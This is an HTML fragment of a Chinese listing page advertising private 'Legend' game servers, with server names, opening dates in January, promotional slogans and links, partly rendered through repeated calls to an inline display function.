<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>██８０经典合击</a></TD><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/25日/12点开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>1月/25日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>▇▅▃▁８０合击</a></TD><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>战神＋２▁▃▅▇</a></TD><TD width=18%><span class=STYLE3>1月/25日/13点30分开放</span></TD><TD align=center width=10%>█３０全满█</TD><TD>每日八区█永久保值囬収█老板多必吃肉-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>真沙奖８８８</TD><TD align=center width=8%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/25日/13点30分开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:1355 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>█攻速沉默神器█</a></TD><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>零充毕业█首站█</a></TD><TD width=18%><span class=STYLE3>1月/25日/14点开放</span></TD><TD align=center width=10%>暗黑中变迷失</TD><TD>终极全爆╱一切靠打╱爆率看脸╱１０倍-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>专属公益冰雪</TD><TD align=center width=8%><a href=http://www.9rwj.top:37776 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/25日/14点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:39517 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>1月/25日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一种货币通关</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor=#FFFFCC onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'>
<TD width=13%><a href=http://2025.bopuart.com target=_blank>万世公益╋单职业</a></TD>
<TD width=13%><a href='http://2025.bopuart.com' target='_blank'>１８５单职业</a></TD>
<TD width=18% style="color:red;">1月/21日/【固顶通宵】
</TD>
<TD width=10% align=center>免费领充值</TD>
<TD>火龙微变★爆率高★散人吃肉★真正白飘-<font color=#0000ff>推荐</font></TD>
<TD width=10% align=center>火龙公益激情</TD>
<TD width=8% align=center><a href=http://2025.bopuart.com target=_blank>点击查看</a></TD>
</TR>
<TR bgColor=#FFFFCC onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'>
<TD width=13%><a href=http://2025.bopuart.com target=_blank>万世公益╋单职业</a></TD>
<TD width=13%><a href='http://2025.bopuart.com' target='_blank'>１８５单职业</a></TD>
<TD width=18% style="color:red;">1月/22日/【固顶通宵】
</TD>
<TD width=10% align=center>免费领充值</TD>
<TD>火龙微变★爆率高★散人吃肉★真正白飘-<font color=#0000ff>推荐</font></TD>
<TD width=10% align=center>火龙公益激情</TD>
<TD width=8% align=center><a href=http://2025.bopuart.com target=_blank>点击查看</a></TD>
</TR>
<TR bgColor=#FFFFCC onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'>
<TD width=13%><a href=http://2025.bopuart.com target=_blank>万世公益╋单职业</a></TD>
<TD width=13%><a href='http://2025.bopuart.com' target='_blank'>１８５单职业</a></TD>
<TD width=18% style="color:red;">1月/23日/【固顶通宵】
</TD>
<TD width=10% align=center>免费领充值</TD>
<TD>火龙微变★爆率高★散人吃肉★真正白飘-<font color=#0000ff>推荐</font></TD>
<TD width=10% align=center>火龙公益激情</TD>
<TD width=8% align=center><a href=http://2025.bopuart.com target=_blank>点击查看</a></TD>
</TR>
<TR bgColor=#FFFFCC onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'>
<TD width=13%><a href=http://2025.bopuart.com target=_blank>万世公益╋单职业</a></TD>
<TD width=13%><a href='http://2025.bopuart.com' target='_blank'>１８５单职业</a></TD>
<TD width=18% style="color:red;">1月/24日/【固顶通宵】
</TD>
<TD width=10% align=center>免费领充值</TD>
<TD>火龙微变★爆率高★散人吃肉★真正白飘-<font color=#0000ff>推荐</font></TD>
<TD width=10% align=center>火龙公益激情</TD>
<TD width=8% align=center><a href=http://2025.bopuart.com target=_blank>点击查看</a></TD>
</TR>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{EEC53A7E-EDF0-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://pp.pdvy55.top:8935","倍攻▃加速▃超变","1月/21日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://pp.pdvy55.top:8935");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{369458C1-F2F0-F011-8294-0A72F24AA2FC}","【　号令天下　】","https://www.sh991.com:61888","【　首站　】","1月/21日/〖通宵推荐〗","【　首区　】","《一切靠打》《只卖会员》《全部看脸》","沉默专属神器","https://www.sh991.com:61888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{389458C1-F2F0-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","1月/21日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3A9458C1-F2F0-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","1月/21日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3C9458C1-F2F0-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","1月/21日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3E9458C1-F2F0-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","1月/21日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{409458C1-F2F0-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","1月/21日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{459458C1-F2F0-F011-8294-0A72F24AA2FC}","《千玄●微变》","http://www.jojno.xyz:41300","《２０●全满》","1月/21日/〖通宵推荐〗","神器单职业","《送挂机●送回収●送拾取●送刀速●送","攻速无限刀","http://www.jojno.xyz:41300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{479458C1-F2F0-F011-8294-0A72F24AA2FC}","≤萨瓦迪卡迷失≥","https://aa8001.s3.cn-south-1.jdcloud-oss.com","复古无限刀迷失","1月/21日/〖通宵推荐〗","━━长久耐玩","━无捐献-无狂暴-无顶榜-复古迷失━","轻变中变迷失","https://aa8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{499458C1-F2F0-F011-8294-0A72F24AA2FC}","▲零充火龙▲单职","http://www.jgjfg.xyz:22600","纯元宝▲０充赞助","1月/21日/〖通宵推荐〗","攻速▲带切割","▲０米进全图▲砸冰霜群雨▲元素切割▲","１８５▲火龙","http://www.jgjfg.xyz:22600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4B9458C1-F2F0-F011-8294-0A72F24AA2FC}","◆沉默专属◆攻速","http://www.kakda.xyz:24890","新出炉◆无限探索","1月/21日/〖通宵推荐〗","高爆０充起飞","◆探索、野外Ｂｏss、沉默专属＂神器＂","◆高爆狂撸◆","http://www.kakda.xyz:24890");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4D9458C1-F2F0-F011-8294-0A72F24AA2FC}","１．７６╋天魔精","http://www.jpjop.xyz:20400","１．７６小极品+5","1月/21日/〖通宵推荐〗","╋10元全满╋","╋拒绝垃圾服╋生态白漂╋爆率全开╋无","无暗藏无沙捐","http://www.jpjop.xyz:20400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4F9458C1-F2F0-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","1月/21日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{519458C1-F2F0-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","https://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","1月/21日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","https://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{539458C1-F2F0-F011-8294-0A72F24AA2FC}","１７６★免费小极","http://www.jfjef.xyz:21500","新版首区★刚开一","1月/21日/〖通宵推荐〗","无沙捐免费打","法带收割★道招圣兽★战士武兽★平衡才","BOSS遍地暴充","http://www.jfjef.xyz:21500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{559458C1-F2F0-F011-8294-0A72F24AA2FC}","１７６攻速刀刀吸","http://www.mamga.xyz:31400","免费送╲分Ｂ不冲","1月/21日/〖通宵推荐〗","ぃ切割·攻速","１７６分Ｂ不冲爽★０充起飞★刀刀加速","76微变专属","http://www.mamga.xyz:31400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{579458C1-F2F0-F011-8294-0A72F24AA2FC}","１７６金币复古","https://103.192.209.219:60605/WY176","极品╋６首区","1月/21日/〖通宵推荐〗","区区活人100+","一切靠打╲屠龙终极╲生态养老╲虚空召","群213613115","https://103.192.209.219:60605/WY176");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{599458C1-F2F0-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://103.88.34.113:17006","１８５凤舞合击█","1月/21日/〖通宵推荐〗","无主播无团队","█元宝是一切█自动挂机█第三天合区█","正版双授权█","https://103.88.34.113:17006");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5B9458C1-F2F0-F011-8294-0A72F24AA2FC}","１丶７６变态小极","http://www.lqlpq.xyz:30300","麻痹切割狂风＋１","1月/21日/〖通宵推荐〗","零充→起飞","★毒素切割★小极品倍攻★秒爆充值★免","自己打充值","http://www.lqlpq.xyz:30300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5D9458C1-F2F0-F011-8294-0A72F24AA2FC}","１丶８５哪吒火龙","http://www.153dry.xyz:25266","２０送２０００块","1月/21日/〖通宵推荐〗","沙奖１８８８","●●攻速丶元素丶微变、开船去土城？●","２０２６新版","http://www.153dry.xyz:25266");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5F9458C1-F2F0-F011-8294-0A72F24AA2FC}","７６攻速元素小极","http://www.lplop.xyz:28100","元素极品切割＋１","1月/21日/〖通宵推荐〗","元素三职业","战士带毒メ送顶赞メ送狂暴メ送自动捡物","微变龙渊复古","http://www.lplop.xyz:28100");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{619458C1-F2F0-F011-8294-0A72F24AA2FC}","财神归来‖高爆版","http://www.oaoka.xyz:35800","赞助大礼‖免费送","1月/21日/〖通宵推荐〗","零充通关全满","‖散人不用充值‖０充锤土豪‖上线直接","１０元全服毕","http://www.oaoka.xyz:35800");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{639458C1-F2F0-F011-8294-0A72F24AA2FC}","神宠大陆Ｘ野外抓","http://www.kakca.xyz:23770","上线送猛宠Ｘ满切","1月/21日/〖通宵推荐〗","暗黑魔次铭文","百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超","〈玩法多乐趣","http://www.kakca.xyz:23770");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{659458C1-F2F0-F011-8294-0A72F24AA2FC}","神器送满╋全屏轰","http://www.528cd.xyz:34700","满屏切割神器无限","1月/21日/〖通宵推荐〗","零元＼爆率加","捡物回収挂机免费用--上线一顿乱爆--全","零氪全满通关","http://www.528cd.xyz:34700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{679458C1-F2F0-F011-8294-0A72F24AA2FC}","新未央迷失◆超神","http://www.kakfa.xyz:27000","送满充值◆迷失神","1月/21日/〖通宵推荐〗","无合成只能爆","〔无赞助◆无回馈◆无捐献◆无顶榜◆主","微变轻变中变","http://www.kakfa.xyz:27000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{699458C1-F2F0-F011-8294-0A72F24AA2FC}","新野外．免费微变","http://www.kakea.xyz:25900","野外Boss．超牛逼","1月/21日/〖通宵推荐〗","●没有不爆的","●●就是那种一点点磨死一个怪●然后就","０氪全满通关","http://www.kakea.xyz:25900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{6B9458C1-F2F0-F011-8294-0A72F24AA2FC}","战虎超变●０充神","http://www.oaoha.xyz:33600","吸怪鞭尸●满地光","1月/21日/〖通宵推荐〗","●独家超变变","●０充进图●０充狂暴●０充沙捐●无限","●上线送真充","http://www.oaoha.xyz:33600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D88D3F72-F3F0-F011-8294-0A72F24AA2FC}","█▅▃▁黑丝沉默","http://202.189.15.186:678","首战１区▁▃▅█","1月/21日/〖通宵推荐〗","玩过你来骂我","▃专属沉默最火版§上线直接嗨皮▃","送赞助扛米","http://202.189.15.186:678");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{DA8D3F72-F3F0-F011-8294-0A72F24AA2FC}","新1.85龙渊玉兔","http://www.71daqc.top:16898","散人█长久█耐玩","1月/21日/〖通宵推荐〗","玉兔█高爆率","元素微变◆自动打捡◆必爆终极◆火龙1.","一切装备靠打","http://www.71daqc.top:16898");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{DC8D3F72-F3F0-F011-8294-0A72F24AA2FC}","新80雷霆大极品","http://www.71daqc.top:18083","◆新复古不费脑◆","1月/21日/〖通宵推荐〗","终极每区一套","充值点可打◆简单◆散人◆粗暴◆好玩不","白漂路子清晰","http://www.71daqc.top:18083");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4292B487-F6F0-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","1月/21日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{183F4DCD-FAF0-F011-8294-0A72F24AA2FC}","１.７６破馆珍剑","http://999.9000pg.work","无GM模式","1月/21日/〖通宵推荐〗","长久稳定","天地の防、凤凰の飞、精灵の翔、诅咒の","我本沉默","http://999.9000pg.work");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FA68F766-FEF0-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www.1761122.com.cn:88","怀旧小极品███","1月/21日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www.1761122.com.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D2F9B092-0EF1-F011-8294-0A72F24AA2FC}","１·８５梦幻合击","http://www.y47u-djko1l-cs.xyz:12653/?185mh","◥◣极品合击◢◤","1月/21日/〖通宵推荐〗","█双倍属姓█","█人山人海█极品＋⒑█地图多BOSS扎堆","７６８０９５","http://www.y47u-djko1l-cs.xyz:12653/?185mh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{05F761F3-16F1-F011-8294-0A72F24AA2FC}","１７６御.天微变","http://www.hm80.top:666","●●特色首区●●","1月/21日/〖通宵推荐〗","三职业微变","★公益复古微变★耐玩散人好混★免费挂","76★80★85","http://www.hm80.top:666");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{07F761F3-16F1-F011-8294-0A72F24AA2FC}","１８０至尊合击▇","http://103.45.131.91:54124","星王＋４▇首战区","1月/21日/〖通宵推荐〗","▇▇▇▇▇▇","▇小怪爆终极▇充值可打▇免费挂机拾取","▇▇▇▇▇▇","http://103.45.131.91:54124");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{09F761F3-16F1-F011-8294-0A72F24AA2FC}","新１８０破军合击","http://43.240.158.206:35462","独家星王＋５▇▇","1月/21日/〖通宵推荐〗","▇▇▇▇▇▇","▇▇▇▇▇新版本▇新玩法▇▇▇▇▇▇","▇▇▇▇▇▇","http://43.240.158.206:35462");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AE6DD37D-3CF1-F011-8294-0A72F24AA2FC}","〈　150职业　〉","http://43.248.116.219:5501/wxzz","《72大陆》","1月/21日/〖通宵推荐〗","〈　无限暗黑","╲魔次符文╱╲强者试炼╱╲技能符文╱","超强英雄","http://43.248.116.219:5501/wxzz");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B06DD37D-3CF1-F011-8294-0A72F24AA2FC}","《　修罗之门　》","http://43.248.116.219:5501/xlm1","《魔次三职业》","1月/21日/〖通宵推荐〗","《刀刀货币》","《超强魔次技能、自创威能、装备自定义","专属★暗黑","http://43.248.116.219:5501/xlm1");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B26DD37D-3CF1-F011-8294-0A72F24AA2FC}","＜灾厄之瞳＞","http://43.248.116.219:5501/zezt","超暗黑丶十四职业","1月/21日/〖通宵推荐〗","公益多职业魔","◆武兽降临◆变态魔次◆十四职业◆铭文","█全屏魔次█","http://43.248.116.219:5501/zezt");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3E0FA5BB-47F1-F011-8294-0A72F24AA2FC}","２０２６华夏合击","http://43.240.158.246:57788","十元合击星王＋３","1月/21日/〖通宵推荐〗","██████","███低消费大激情██高爆合击███","██████","http://43.240.158.246:57788");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3B724EC3-47F1-F011-8294-0A72F24AA2FC}","１.８５至尊火龍","http://www.zzcq28.cn:88","█首战首区█","1月/21日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱免费顶级╱装备","沙奖８０７６","http://www.zzcq28.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3D724EC3-47F1-F011-8294-0A72F24AA2FC}","暗黑●神凰","http://154.64.253.138:5610","魔改独家十职业","1月/21日/〖通宵推荐〗","百种自定义技","沉默●铭文●宠物●鉴定●魔次飘血","7种族10大陆","http://154.64.253.138:5610");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{656C129E-4BF1-F011-8294-0A72F24AA2FC}","██８０星王合击","http://43.240.74.104:1882","首站█星王＋１","1月/21日/〖通宵推荐〗","◆１０元顶赞","免费挂机█自动拾取█自动茴收","█教主爆一切","http://43.240.74.104:1882");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{676C129E-4BF1-F011-8294-0A72F24AA2FC}","８０烈焰攻速合击","http://43.240.72.78:3366","星王+５攻速合击","1月/21日/〖通宵推荐〗","█免费挂机█","无沙捐█无顶榜█无捐献█爆款１８０","独家星王+５","http://43.240.72.78:3366");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7B6C129E-4BF1-F011-8294-0A72F24AA2FC}","〔　剑宗沉默　〕","http://zj666.xyz:88","〔　首战首区　〕","1月/21日/〖通宵推荐〗","秒杀所有沉默","〓独家沉默〓回忆经典〓耐玩长久〓","长期开放","http://zj666.xyz:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{91B88660-51F1-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","1月/21日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A4C9867F-1BF2-F011-8294-0A72F24AA2FC}","１９５合击神龙版","https://xjwl-1310337442.file.myqcloud.com","██９５８５合击","1月/21日/〖通宵推荐〗","９５８０合击","████████特色服███████","██1.95合击","https://xjwl-1310337442.file.myqcloud.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3C95A93E-12F2-F011-8294-0A72F24AA2FC}","╲苍穹风云╱","http://cangqiong88.top:52527","╋首战首区╋","1月/21日/〖通宵推荐〗","█沙奖微信红","███白飘你就是王者█第一神器单职业","█简单、粗暴","http://cangqiong88.top:52527");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7C910B4F-1BF2-F011-8294-0A72F24AA2FC}","星殒沉默","http://103.219.178.179:2026","一区","1月/21日/〖通宵推荐〗","一区","〔独家探索〕〔全新版本〕〔上线送刀刀","一区","http://103.219.178.179:2026");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CA4FF12E-E4F2-F011-8294-0A72F24AA2FC}","１．８０新版战神","https://61.147.93.46:9276","１·７６怀旧复古","1月/21日/〖通宵推荐〗","●急招打琻●","●战神顶级●一切靠打●内置挂机●保底","火龙公益沉默","https://61.147.93.46:9276");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{54EB8C3A-90F3-F011-8294-0A72F24AA2FC}","◥黑◤","http://hycs1314.hycs1314.top:6076","◥夜◤","1月/21日/〖通宵推荐〗","◥传◤","◥说◤　狼人VS吸血鬼　千年族仇一刀了","正版黑夜传说","http://hycs1314.hycs1314.top:6076");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F8F2BA9C-A4F3-F011-8294-0A72F24AA2FC}","新１８０泡点合击","http://www.jidaolunhuirishangsanfg6972.top:6972","新１８０雄霸合击","1月/21日/〖通宵推荐〗","██独此一家","██自动挂机██自动捡取██三年信誉","拿沙奖多██","http://www.jidaolunhuirishangsanfg6972.top:6972");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1032FEFB-3EF4-F011-8294-0A72F24AA2FC}","1．80冷月火龙","https://www.bbbuj.com","2026首战新版","1月/21日/〖通宵推荐〗","█一切靠爆█","无合成█无隐藏█无捐献█打怪激情█Pk","纯散人╋体验","https://www.bbbuj.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FF2BE61C-2BF4-F011-8294-0A72F24AA2FC}","╋●魔童迷失●╋","http://110.42.7.200:18888","━全新复古迷失━","1月/21日/〖通宵推荐〗","━五天合区━","███五天合区█超长发育█████","━━首战首区","http://110.42.7.200:18888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{ACA0659F-6FF4-F011-8294-0A72F24AA2FC}","新版１．７６精品","https://www.qqqqqeeee110.asia:64011","全网首发极品+7","1月/21日/〖通宵推荐〗","沙奖保底8085","★低消费★只有肯花时间免费终极不是梦","首战首区","https://www.qqqqqeeee110.asia:64011");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0790BFA9-78F4-F011-8294-0A72F24AA2FC}","龙族沉默","http://45.251.9.83:3122","复古","1月/22日/〖通宵推荐〗","我本沉默","经典散人0门槛","首区","http://45.251.9.83:3122");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F2663E2F-79F4-F011-8294-0A72F24AA2FC}","新１８０泡点合击","http://www.jidaolunhuirishangsanfg6972.top:6972","新１８０雄霸合击","1月/22日/〖通宵推荐〗","██独此一家","██自动挂机██自动捡取██三年信誉","拿沙奖多██","http://www.jidaolunhuirishangsanfg6972.top:6972");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C77591D1-16F4-F011-8294-0A72F24AA2FC}","╋●╋新杀神恶魔","http://180.188.19.153:63148/361pk.htm","冰雪恶魔╋●╋","1月/22日/〖通宵推荐〗","╋攻速单职业","迷失神器╋80复古╋天涯游龙剑╋沉默倍","╋情怀复古╋","http://180.188.19.153:63148/361pk.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{56EB8C3A-90F3-F011-8294-0A72F24AA2FC}","◥黑◤","http://hycs1314.hycs1314.top:6076","◥夜◤","1月/22日/〖通宵推荐〗","◥传◤","◥说◤　狼人VS吸血鬼　千年族仇一刀了","正版黑夜传说","http://hycs1314.hycs1314.top:6076");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CC4FF12E-E4F2-F011-8294-0A72F24AA2FC}","１．８０新版战神","https://61.147.93.46:9276","１·７６怀旧复古","1月/22日/〖通宵推荐〗","●急招打琻●","●战神顶级●一切靠打●内置挂机●保底","火龙公益沉默","https://61.147.93.46:9276");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CE4FF12E-E4F2-F011-8294-0A72F24AA2FC}","１９５合击神龙版","https://xjwl-1310337442.file.myqcloud.com","██９５８５合击","1月/22日/〖通宵推荐〗","９５８０合击","████████特色服███████","██1.95合击","https://xjwl-1310337442.file.myqcloud.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{906E6757-1BF2-F011-8294-0A72F24AA2FC}","１.８５至尊火龍","http://www.zzcq28.cn:88","█首战首区█","1月/22日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱免费顶级╱装备","沙奖８０７６","http://www.zzcq28.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{926E6757-1BF2-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","1月/22日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{360E2A81-9BF2-F011-8294-0A72F24AA2FC}","１７６御.天微变","http://www.hm80.top:666","●●特色首区●●","1月/22日/〖通宵推荐〗","三职业微变","★公益复古微变★耐玩散人好混★免费挂","76★80★85","http://www.hm80.top:666");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7937254A-85F2-F011-8294-0A72F24AA2FC}","180战神小极品","http://www.71daqc.top:10888","新思路极品+18","1月/22日/〖通宵推荐〗","只有一种货币","纯白漂毕业奖3000米█急缺打材料摆摊兑","说话算话","http://www.71daqc.top:10888");</script>
